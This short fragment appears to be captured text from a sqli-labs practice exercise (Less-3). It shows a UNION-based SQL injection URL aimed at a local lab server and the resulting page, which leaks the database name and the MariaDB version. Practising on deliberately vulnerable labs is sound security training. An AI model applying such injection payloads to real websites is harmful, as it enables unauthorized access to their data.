 Less-3 Error Based- String (wi
127.0.0.1:8080/Less-3/?id=-1%27)%20union%20select%201,database(),version()%20--+
Welcome Dhakkan
Your Login name:security
Your Password:10.11.19-MariaDB-ubu2204
SQLI DUMB SERIES-3